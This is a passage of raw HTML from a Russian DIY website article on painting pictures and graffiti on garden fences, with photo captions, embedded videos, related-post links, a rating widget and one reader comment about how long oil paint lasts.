<li>Простой металлопрофиль из нержавейки на улице с добротными домами и дорогими заборами с коваными завитками можно расписать под каменный или кирпичный. Выйдет прилично и недорого, и ограждение не будет выбиваться из общего ряда. Очень эффектно смотрится шиферный забор, расписанный под деревянный сайдинг. Конечно, он не настолько функционален и прочен, как настоящий, но издали выглядит, как плетеный или шахматный, а вблизи заставляет восхищаться и изумляться.</li>
</ol>
<div id="attachment_13718" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/rest-15.jpg"><img aria-describedby="caption-attachment-13718" loading="lazy" class="wp-image-13718 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/rest-15-600x339.jpg" alt="На даче" width="600" height="339"><noscript><img aria-describedby="caption-attachment-13718" loading="lazy" class="wp-image-13718 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/rest-15-600x339.jpg" alt="На даче" width="600" height="339"></noscript></a><p id="caption-attachment-13718" class="wp-caption-text">Около дома</p></div>
<p>Граффити – неважно, что на нем – изображение буквы, харизматичные мультяшные фигуры, стилизованный тигр с распахнутой пастью или распространенные символы – все-таки урбанистическая техника. Ее привычно видеть на городских стенах (например, на заброшенных заводах или гаражах). Поэтому, выбирая ее как основной метод, нужно позаботиться об ассоциациях.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/dekor/chem-zakryt-zabor-iz-setki-rabicy.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2019/02/1-205-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Чем можно закрыть забор из сетки рабицы от соседей: непрозрачный низ</div></div></div><div class="ctaButton"></div></div></a></div><p>Основная сфера применения – фанерный щит или металл в виде профлиста. В технике граффити класс нанесения может отличаться от привычных изображений. В отличие от спонтанного живого уличного творчества хозяева забора могут использовать продуманные композиции, выполненные в заранее определенном порядке.</p>
<p>Фото граффити на ограде представлено ниже.</p>
<div id="attachment_13721" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/wna-coronado.jpg"><img aria-describedby="caption-attachment-13721" loading="lazy" class="wp-image-13721 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/wna-coronado-600x342.jpg" alt="Роспись забора" width="600" height="342"><noscript><img aria-describedby="caption-attachment-13721" loading="lazy" class="wp-image-13721 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/wna-coronado-600x342.jpg" alt="Роспись забора" width="600" height="342"></noscript></a><p id="caption-attachment-13721" class="wp-caption-text">Рисунок подсолнухов</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-5">Простые рекомендации</span></h2>
<p>После того как это стало модным трендом, способов украсить забор придумано огромное количество. Есть множество разных идей, живописных и декоративных, для профессионалов и дилетантов, универсальных и четко ориентированных, (например, граффити на заборе), требующих нанесения поэтапно, кистью или при помощи баллончика с краской.</p>
<div id="attachment_13716" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/original.jpg"><img aria-describedby="caption-attachment-13716" loading="lazy" class="wp-image-13716 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/original-600x436.jpg" alt="Забор из дерева" width="600" height="436"><noscript><img aria-describedby="caption-attachment-13716" loading="lazy" class="wp-image-13716 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/original-600x436.jpg" alt="Забор из дерева" width="600" height="436"></noscript></a><p id="caption-attachment-13716" class="wp-caption-text">Деревянное ограждение</p></div>
<p>Основной двигатель новомодной тенденции – самобытность, оригинальность и стремление к творчеству. Но прежде чем начинать закрашивать поверхность, нужно хорошенько поразмыслить и сделать определенные выводы:</p>
<ul>
<li>стоит ли расписывать кованый забор рисунками, у которого главные украшения – металлические завитушки и заклепки. Нужно задуматься, есть ли необходимость разрисовывать ограждение, у которого столбы с мраморной крошкой;</li>
<li>правильно ли подобрана краска для шлакоблока, профлиста, металла или дерева, чтобы украсить забор и изображение могло стоять в приличном виде хотя бы некоторое время (не смоет ли его осадками, не выцветут ли краски под солнцем);</li>
<li>как нужно обработать поверхность, чтобы украсить забор своими руками, а изображение легло органично и смотрелось эстетично, и если этим нет времени заниматься, то не прибегнуть ли к технике, которая не требует предварительной подготовки;</li>
<li>можно ли использовать пробки от бутылок и разрезанный пластик на проволоке, чтобы украсить забор, если речь идет не о сетке-рабице, натянутой на даче между соседними участками;</li>
<li>будет ли картинка расширять визуальное пространство, украшать забор, гармонировать с внешним обликом усадьбы.</li>
</ul>
<p>Ниже представлено фото рисунка на заборе на даче, сделанного своими руками.</p>
<div id="attachment_13715" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/original-1.jpg"><img aria-describedby="caption-attachment-13715" loading="lazy" class="wp-image-13715 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/original-1-600x450.jpg" alt="Около сарая" width="600" height="450"><noscript><img aria-describedby="caption-attachment-13715" loading="lazy" class="wp-image-13715 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/original-1-600x450.jpg" alt="Около сарая" width="600" height="450"></noscript></a><p id="caption-attachment-13715" class="wp-caption-text">Ограда частного дома</p></div>
<blockquote><p>Если необходимо устроить в доме свадьбу или пригласить гостей на юбилей, нужно продумать, как оригинально украсить забор к торжественному событию.</p></blockquote>
<p>В случае надобности многие виды изображений можно удалить с помощью авиационного керосина. Особенно легко очистить с его помощью забор из профлиста на клепках.</p>
<p>Конечно, украсить ограждение из металла лазерной резкой далеко не каждому по карману. Но ручная роспись ограждения – доступное по стоимости и эффективное решение даже для самого неприглядного объекта. Его можно украсить рисунками в свободное время.</p>
<div id="attachment_13714" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/main.jpg"><img aria-describedby="caption-attachment-13714" loading="lazy" class="wp-image-13714 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/main-600x338.jpg" alt="Рисунки на ограждении" width="600" height="338"><noscript><img aria-describedby="caption-attachment-13714" loading="lazy" class="wp-image-13714 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/main-600x338.jpg" alt="Рисунки на ограждении" width="600" height="338"></noscript></a><p id="caption-attachment-13714" class="wp-caption-text">Красивое ограждение на даче</p></div>
<p>Наглядные примеры удачных решений декорирования забора ежедневно размещаются на сайтах по домоводству, вызывают восхищение и спортивный азарт. <strong>Даже если первая проба украсить рисунком забор окажется неудачной или картинка откровенно надоест, ее всегда можно закрасить, очистить и отшлифовать, подготовить новое поле, чтобы украсить забор.</strong></p>
<p><div class="rll-youtube-player" data-id="7yXP-_OEoeU"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/7yXP-_OEoeU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p><div class="rll-youtube-player" data-id="eXEIS_qn8vo"></div><noscript><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/eXEIS_qn8vo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    

    </div>


<!-- noindex -->
<div id="page_box">
    <div class="megatitle meta">
        <div class="left authorblock">Автор: <div class="authorimg">
                </div> <span rel="author">Администратор</span>
        </div>
        <div class="right">
            <div id="post-ratings-13699" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="20b4134adb"><img id="rating_13699_1" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13699, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13699_2" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13699, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13699_3" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13699, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13699_4" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13699, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13699_5" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13699, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> ( среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_13699_text"></span><meta itemprop="name" content="Рисунки на заборе на даче своими руками: фото, роспись краской" /><meta itemprop="headline" content="Рисунки на заборе на даче своими руками: фото, роспись краской" /><meta itemprop="description" content="Красивые рисунки на заборе на даче своими руками на фото. Что можно нарисовать на ограждении и как раскрасить ограду из профлиста или бетона цветами? Роспись и рисунок на заборе своими руками краской...." /><meta itemprop="datePublished" content="2020-12-10T08:00:10+03:00" /><meta itemprop="dateModified" content="2020-12-10T08:00:10+03:00" /><meta itemprop="url" content="https://zaborsebe.ru/dekor/risunki-na-zabore.html" /><meta itemprop="author" content="Администратор" /><meta itemprop="mainEntityOfPage" content="https://zaborsebe.ru/dekor/risunki-na-zabore.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Заборы и ограждения для дома и дачи своими руками" /><meta itemprop="url" content="https://zaborsebe.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div>            <br>
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
            <script src="//yastatic.net/share2/share.js" defer></script>
            <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj"></div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!-- /noindex -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="b-related">
<div class="b-related__header"><span>Вам также может быть интересно</span></div>
<div class="b-related__items">
	<article id="post-5554" class="post-card post-5554 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/kak-ukrasit-zabor.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/wpid-vot-takimi-veselymi-applika-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как украсить забор" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/07/wpid-vot-takimi-veselymi-applika-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как украсить забор" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/kak-ukrasit-zabor.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как украсить забор на даче: сетка рабица и профнастил на фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как украсить забор на даче из сетки рабицы и профнастила? Фото и примеры декора	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-6430" class="post-card post-6430 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/parapety-dlya-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/08/parapet1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парапеты для забора" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/08/parapet1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парапеты для забора" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/parapety-dlya-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Парапеты для загородного забора</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Парапеты для забора с колпаками. Установка и монтаж на кирпичную ограду, бетонную и металлическую	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-6691" class="post-card post-6691 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/remont-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/08/3a53fa51d44aaae65323e902b-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ремонт забора" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/08/3a53fa51d44aaae65323e902b-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ремонт забора" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/remont-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ремонт частного забора своими руками: инструкция и стоимость</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Ремонт забора на даче из профнастила, бетонного и деревянного со столбами. Цена и смета	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-7014" class="post-card post-7014 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/pokraska-metallicheskogo-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/09/shutterstock-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Покраска металлического забора" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/09/shutterstock-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Покраска металлического забора" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/pokraska-metallicheskogo-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Покраска металлического забора</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Покраска металлического забора из прутьев своими руками. Стоимость и цена работ за м2 окрашивания	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-7399" class="post-card post-7399 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/klumba-vdol-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-76-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клумба вдоль забора" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-76-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клумба вдоль забора" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/klumba-vdol-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Клумба вдоль забора своими руками: фото красивых многолетников и схемы</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Клумба вдоль забора своими руками. Красивые фото и схемы для дизайна и оформления узких	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-8365" class="post-card post-8365 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/kolpak-na-stolb-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-417-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Защитный кожух" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-417-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Защитный кожух" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/kolpak-na-stolb-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Колпаки для кирпичных столбов забора: установка крышек своими руками, фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Устанавливаем колпаки на столбы для забора из кирпича своими руками. Фото, схемы и чертежи	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-9416" class="post-card post-9416 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/chem-zakryt-niz-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-141-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отделка цоколя ограждения" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-141-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отделка цоколя ограждения" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/chem-zakryt-niz-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Чем закрыть низ забора: профлист и материал для заделки дыр, щелей</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Чем закрыть низ забора из профлиста на даче? Материал для закрытия дыр под забором	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-13287" class="post-card post-13287 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/dekor/uzory-na-vorotax-iz-metalla.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/06/11194_big-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Узоры на воротах из металла" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/06/11194_big-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Узоры на воротах из металла" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/dekor/uzory-na-vorotax-iz-metalla.html" rel="bookmark" itemprop="url"><span itemprop="headline">Узоры на воротах из металла своими руками: фото, картинки, видео</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Узоры на воротах из металла своими руками на фото. Картинки, видео и нарисованные эскизы	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	</div>
</div>
</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zaborsebe.ru/dekor/risunki-na-zabore.html"/>
<meta itemprop="dateModified" content="2020-12-10"/>
<meta itemprop="datePublished" content="2020-12-10T08:00:10+03:00"/>

<div id="comments" class="comments-area">

			<div class="comments-title" id="commentyak">Оставьте ваш отзыв или комментарий. Поделитесь своим мнением.</div>

		
		<ol class="comment-list">
			
<li class="comment even thread-even depth-1" id="li-comment-1885" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-1885">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Максим</cite>
                


            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Я разрисовал на даче забор масляными красками. Подскажите, как долго они не смоются дождем? Как долго узоры будут украшать мой двор?</p>
</div>
            <div class="comment-footer">
                            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->



<div class="navi_top"> <span class="left"><a id="first" href="#commentyak" title="Вернуться к первым отзывам">Вернуться к первым отзывам</a></span> <span class="right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>  </div>

		</main><!-- #main -->
	</div><!-- #primary -->
    <a href="https://zaborsebe.ru/dekor/parapety-dlya-zabora.html" rel="next"><div class="globalstr strtoright" title="Парапеты для загородного забора"></div></a>    </div><!-- micro -->
    <script>
    jQuery(document).ready(function(e) {
        e(".totopa").click(function() {
            return e("html, body").animate({
                scrollTop : e(".entry-header.bgline h1").offset().top
            }, "slow"), !1
        }), e(".totopa").filter(":first").css("display", "none")
    });
</script>

<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-4" class="widget widget_search"><div class="widget-header">Поиск</div><form role="search" method="get" id="searchform" action="https://zaborsebe.ru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input placeholder="Поиск" type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit" >Найти</button>
</form></div>



        








        <div class="widget popular-posts eyeico">
            <div class="widget-header">Популярные записи</div>
            <ul class="wpp-list">
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/dekor/chem-obshit-vorota-garazha.html">
                               <img width="600" height="525" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-384.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Идея отделки" loading="lazy" /><noscript><img width="600" height="525" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-384.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Идея отделки" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10967</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/dekor/chem-obshit-vorota-garazha.html" class="wpp-post-title">
                            Чем обшить гаражные ворота снаружи и изнутри                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/dekor/klumba-vdol-zabora.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-76-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Клумба вдоль забора" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-76-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Клумба вдоль забора" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10490</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/dekor/klumba-vdol-zabora.html" class="wpp-post-title">
                            Клумба вдоль забора своими руками: фото красивых многолетников и схемы                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/dekor/pokraska-metallicheskogo-zabora.html">
                               <img width="600" height="331" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/09/shutterstock.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Покраска металлического забора" loading="lazy" /><noscript><img width="600" height="331" src="https://zaborsebe.ru/wp-content/uploads/2018/09/shutterstock.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Покраска металлического забора" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10253</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/dekor/pokraska-metallicheskogo-zabora.html" class="wpp-post-title">
                            Покраска металлического забора                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/dekor/chem-zakryt-zabor-iz-setki-rabicy.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/02/1-205.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Чем закрыть забор из сетки рабицы" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2019/02/1-205.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Чем закрыть забор из сетки рабицы" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10036</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/dekor/chem-zakryt-zabor-iz-setki-rabicy.html" class="wpp-post-title">
                            Чем можно закрыть забор из сетки рабицы от соседей: непрозрачный низ                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/dekor/chem-zakryt-niz-zabora.html">
